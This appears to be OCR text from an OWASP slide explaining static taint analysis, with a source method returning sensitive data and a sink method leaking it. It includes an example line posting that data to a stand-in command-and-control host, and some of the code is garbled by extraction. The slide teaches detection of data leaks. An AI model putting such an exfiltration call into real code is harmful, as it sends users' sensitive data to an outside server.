 Static Analysis: Taint Analysis
String data = getSensitiveData();
Source – a method
returning sensitive data
Sink - a method
leaking out data
ata2 = + data;
PostRequest("http://www.remote.cnc/data.php", data2);
OWASP
Open Web Application
Security Project